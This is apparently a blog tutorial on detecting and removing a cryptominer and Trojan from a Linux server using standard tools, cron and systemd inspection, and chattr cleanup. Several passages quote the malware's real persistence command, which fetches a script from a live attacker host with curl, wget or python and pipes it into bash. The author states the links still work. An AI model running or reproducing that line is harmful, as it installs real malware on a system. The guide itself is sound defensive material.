How to find and remove malware from Linux
The other day I had a chance to clean the Linux server from a Trojan and a Miner. The server is headless (only with a console, no web panels or graphical interfaces), antiviruses and malicious traffic analyzers are not installed. Nevertheless, even in such conditions, using standard Linux tools, you can find and deactivate malware quite effectively.
To make it more interesting, the methods will be tested on real malware. At the time of this writing, all links to malware are working – you can try your hand at analyzing, collecting information about the attacker's servers, and so on. Of course, I assume that you will be smart enough not to double-click the downloaded files and see what happens next. When searching for and deactivating malware (Dropper/Downloader, Miner, Trojan) on the production server, there was no time for documentation, so the following screenshots were taken in a test system, which I specially infected with the virus.
How to find a virus on a Linux server
Malware, viruses, trojans, miners have a specific purpose. For this purpose, they need to perform certain actions – it is by this activity that they can be found. In addition, since the programs are in the system “illegally”, they must, firstly, be saved after restarting the computer; secondly, start after restarting the system. These actions can also reveal them.
The following can be distinguished as malware activity:
- listening on ports or communicating with remote computers (typical for Trojans)
- increased consumption of computer resources (typical for Miners, programs for sending spam, computers connected to a botnet)
To maintain access, the program can:
- copy its files and download other malware
- add Cron tasks
- add its files to startup services
- modify profile files automatically executed when a user logs on
Related: Linux directory structure. Important Linux files
Linux server hacking indicators
CPU load
Tools:
- How to use the top command to monitor Linux processes
- htop command guide: how to view processes in Linux interactively
- How to use ps command to monitor Linux processes
Let's start by analyzing CPU usage:
top

A dbused process is putting too much load on the system.
Let's try to expand the process tree (key “c”):

No further information on the dbused process. Let's try to learn something about it using ps:
ps -f --forest -C dbused
Also of little use.

You can try to close the process, but it will restart itself.
Permanent storage load
Tools:
Let's see information about disk usage by processes:
sudo iotop
The following command, at 20 second intervals, shows all processes that were reading and writing from disk:
sudo pidstat -dl 20
In fact, it was the previous command that helped me find the source of the problem on the infected server, it showed the following as a process that did a lot of read/write operations:
/bin/sh -c (curl -fsSL http://bash.givemexyz.in/xms||wget -q -O- http://bash.givemexyz.in/xms||python -c 'import urllib2 as fbi;print fbi.urlopen("http://bash.givemexyz.in/xms").read()')| bash -sh; lwp-download http://bash.givemexyz.in/xms /tmp/xms; bash /tmp/xms; /tmp/xms; rm -rf /tmp/xms
Apparently, due to a lack of rights (the server was infected with the rights of a web service), the malware was working incorrectly.
Open ports
Tools:
To view the established connections (for example, a Trojan or part of a bot connected to the host computer), run the following command:
sudo ss -tupn
My output:
Netid               State               Recv-Q               Send-Q                                 Local Address:Port                                Peer Address:Port               Process
udp                 ESTAB               0                    0                                   10.0.2.15%enp0s3:68                                      10.0.2.2:67                  users:(("NetworkManager",pid=277,fd=23))
tcp                 ESTAB               0                    0                                          10.0.2.15:42632                               194.5.249.24:8080                users:(("dbused",pid=426,fd=11))
Pay attention to dbused – it is connected to 194.5.249.24:8080 – this is the control server or, in this case, the computer responsible for coordinating miners (pool). As a countermeasure, you can block access to 194.5.249.24 using iptables.
The virus can be configured to listen on (bind, open) a port. Open ports can be viewed with the command:
sudo ss -tulpn
Analysis of open files
Tools:
- How to use lsof to view open files (on Linux everything is files)
- How to find out which process is modifying a file
- File attributes on Linux
Let's see what are the open files associated with dbused:
sudo lsof | grep dbused

There is a lot of information, for example, the IP addresses and ports with which the program communicates are shown.
To show only files in the usual sense, use the following command:
sudo lsof / | grep dbused

As you can see, the file was found, but it has already been deleted. You should not be confused by the fact that the executable file is simultaneously running (and using system resources), but at the same time it is remote. In Linux, it is not forbidden to delete a file in use, it remains in the memory cache and is truly deleted only when all programs used by this file are closed, or when the process exits, if it is an executable file.
We can conclude that the file is copied every time the system is started, launched, and then deleted (for example, to avoid detection by antivirus software). After restarting the computer, everything repeats again.
In fact, the information received is not useless. In addition to the conclusions drawn that there is a mechanism to recreate the malicious file, you can do something like this:
sudo touch /usr/bin/dbused
sudo chattr +i /usr/bin/dbused
This will create a stub file that cannot be deleted or overwritten. The next time the OS is started, this may prevent the virus from copying and running its copy normally.
To view all open (real) files in general, you can use the following command:
sudo lsof /
To view open files in a specific directory:
sudo lsof /PATH/
For example:

sudo lsof /tmp
You may be able to detect anomalies in the system.
How to find out which process is creating a file
Tools:
- How to find out which process is modifying a file
Let's create a rule to track changes to the file /usr/bin/dbused
sudo auditctl -w /usr/bin/dbused -p wa
We activate the service:
sudo systemctl enable auditd.service
Restart your computer and after the file appears, check what created and launched it:
sudo ausearch -f /usr/bin/dbused
Running services
Tools:
- How to use Systemctl to manage Systemd services and units
View active services started with Systemctl:
systemctl list-unit-files | grep active
We'll come back to autoloading with Systemctl a little later.
Search for traces of malware persistence
Let's find out a few ways how malware makes itself persistent how to look for traces of it.
Search for recently created files
Tools:
- “find” command: search the file system for any file properties
- Practical examples of using the “find” command in Linux
Search for files in the specified folder that were changed less than 1 day ago:
find /bin/ -mtime -1
Output:
- /bin/
- /bin/sysdr
- /bin/bprofr
- /bin/crondr
- /bin/core_perl

The highlighted files are viruses (checked at virustotal.com).
To find all files that were changed exactly 50 days ago:
find / -mtime 50
To find all files accessed exactly 50 days ago:
find / -atime 50
To find all files that were modified more than 50 days ago and less than 100 days ago:
find / -mtime +50 -mtime -100
To find files whose properties (permissions, owner, group) have changed in the last hour:
find / -cmin -60
To find files that have been modified in the last hour:
find / -mmin -60
To find all files accessed in the last hour:
find / -amin -60
Search for auto-start services
Tools:
- How to use Systemctl to manage Systemd services and units
- How to add a program to auto-start in Linux
If you want to see only units added to startup, then use the following construction:
systemctl list-unit-files | grep enabled

Look at these services names:
- pwnrige.service
- pwnrigl.service
In fact, malware can modify Systemctl files and replace any service or choose a less provocative name, but in this case it is obvious that these are extraneous services.
You can see what's inside:
sudo systemctl edit pwnrige.service
sudo systemctl edit pwnrigl.service

Or like this:
cat /etc/systemd/system/pwnrige.service
cat /usr/lib/systemd/system/pwnrigl.service
The line
/bin/bash -c 'cp -f -r -- /bin/sysdr /bin/dbused 2>/dev/null && /bin/dbused -c >/dev/null 2>&1 && rm -rf -- /bin/dbused 2>/dev/null'
tells us that the virus file is hidden in /bin/sysdr.
Search in directories /etc/systemd/system/ and /usr/lib/systemd/system/ for files created in the last day:
find /etc/systemd/system/ /usr/lib/systemd/system/ -mtime -1
The files we know are:
- /etc/systemd/system/pwnrige.service
- /usr/lib/systemd/system/pwnrigl.service
Search by content of files (by text)
Tools:
- Regular expressions and the grep command
Search for sysdr or cp strings in the /etc/systemd/system/ and /usr/lib/systemd/system/ directories:
grep --color -E '(sysdr)|(cp )' /etc/systemd/system/* /usr/lib/systemd/system/* 2>/dev/null

Cron Task Schedules
Tools:
The following two commands will show the contents of the Cron tasks for all users:
for user in $(cut -f1 -d: /etc/passwd); do sudo crontab -u $user -l 2>/dev/null | grep -v '^#'; done
More flexible command option, does not rely on usernames:
grep '*' --color /etc/anacrontab /var/spool/cron/crontabs/* /var/spool/cron/* /etc/cron.hourly/* /etc/cron.daily/* /etc/cron.weekly/* /etc/cron.monthly/* /etc/cron.d/* /etc/init.d/down 2>/dev/null

Notice how the virus is firmly rooted in the system:
(curl -fsSL http://bash.givemexyz.in/xms||wget -q -O- http://bash.givemexyz.in/xms||python -c 'import urllib2 as fbi;print fbi.urlopen("http://bash.givemexyz.in/xms").read()')| bash -sh; lwp-download http://bash.givemexyz.in/xms /xms; bash /xms; /xms; rm -rf /xms
This set of commands, which must be executed with a frequency of 1 time per minute, is written in the following files:
- /etc/cron.d/root
- /etc/cron.d/nginx
- /etc/cron.d/apache
- /var/spool/cron/root
Automatically executed scripts
Tools:
- Differences between Login shell and Non login shell
Linux has scripts that run automatically when a user logs on to the system.
Some of these scripts are common to all users, some are individual for each user:
- /etc/profile
- /etc/profile.d/*
- ~/.bash_profile
- ~/.bashrc
- /etc/bashrc
If you do not know what exactly to look for, then use the following command, which will display the contents for all files of all users:
sudo grep --color '.*' /etc/profile /etc/profile.d/* /home/*/.bash_profile /home/*/.bashrc /etc/bashrc /root/.bash_profile /root/.bashrc

Look at this, the following line was found in the /root/.bash_profile file:
cp -f -r -- /bin/bprofr /bin/dbused 2>/dev/null && /bin/dbused -c >/dev/null 2>&1 && rm -rf -- /bin/dbused 2>/dev/null
Timer analysis
Tools:
- Systemd timers to replace Cron
List all active timers:
systemctl list-timers
Analysis of logs
This article is not entirely about the Indicator of Compromise (IOC) and the analysis of attacks that caused the system to be compromised, so we will not dwell on this now. However, you may be interested in:
- How to check IP history for SSH sessions
- Apache logs: configuration and analysis
- Searching for traces of a hack on Windows and Linux
Deactivating a virus in Linux
Let's try to put everything together and remove the services from startup, delete all executable files and startup files, immediately after that we restart the computer so that the virus process (if it is still active) does not have time to recreate it all:
sudo systemctl disable pwnrige.service pwnrigl.service &&
sudo rm /bin/sysdr /bin/bprofr /bin/crondr /etc/systemd/system/pwnrige.service /usr/lib/systemd/system/pwnrigl.service /etc/cron.d/root /etc/cron.d/nginx /etc/cron.d/apache /var/spool/cron/root /root/.bash_profile &&
reboot

Instead of successfully completing the block of commands and restarting the computer, we received an “Operation not allowed” error for a number of files.
The reason is that with the “i” file attribute, files are prevented from being deleted even with sudo. See “File attributes on Linux”. To unlock files, you need to use a command like this:
sudo chattr -ai FILE
We get a new sequence of commands to deactivate the virus:
sudo systemctl disable pwnrige.service pwnrigl.service &&
sudo chattr -ai /bin/sysdr /bin/bprofr /bin/crondr /etc/systemd/system/pwnrige.service /usr/lib/systemd/system/pwnrigl.service /etc/cron.d/root /etc/cron.d/nginx /etc/cron.d/apache /var/spool/cron/root /root/.bash_profile &&
sudo rm /bin/sysdr /bin/bprofr /bin/crondr /etc/systemd/system/pwnrige.service /usr/lib/systemd/system/pwnrigl.service /etc/cron.d/root /etc/cron.d/nginx /etc/cron.d/apache /var/spool/cron/root /root/.bash_profile &&
reboot
If the virus process is still active, then in addition to the cleanup command, it is possible to terminate the malware process using the “kill” command.
Tools:
- What are the differences and how to use the kill, pkill and killall commands
- Why doesn't the kill command kill the process?
Summary
As you may have noticed, there are only common Linux utilities among our toolkit. Of course, there are Intrusion Prevention System (IPS), Indicator of Compromise (IOC), antiviruses, tools for malware analyzers and other malicious activity. But such programs are not always installed and, in fact, are not always required to find and even eliminate the cause of the problem.
You may also have noticed the script that is downloaded by the Cron task scheduler – this is the Downloader, written in Bash. Downloaders (also called “Droppers”) are small programs that usually do not do any destructive actions themselves, but at the same time download viruses, Trojans and other malicious programs into the operating system. In this case, the Downloader downloads and launches the botnet trojan and miner. The downloader itself tries to gain a foothold in the system and, moreover, tries to infect other machines – it looks for usernames and keys to enter other systems. In general, the script is very interesting – in the next part we will study it. Studying the captured scripts, files, commands is useful not only for self-development – they can also give hints on how else the virus could try to gain a foothold in the system.
See the next part: Analysis of a Linux virus written in Bash
Related articles:
- Analysis of a Linux virus written in Bash (42.8%)
- How to add reCAPTCHA v3 to protect against parsing and spam (42.1%)
- How to detect IP cameras (42.1%)
- How to see and change timestamps in Linux. How to perform timestamps-based searching (23.8%)
- 5 free and simple steps to secure WordPress web sites (15.2%)
- How to install Java (JDK) on Windows and Linux (RANDOM - 0.8%)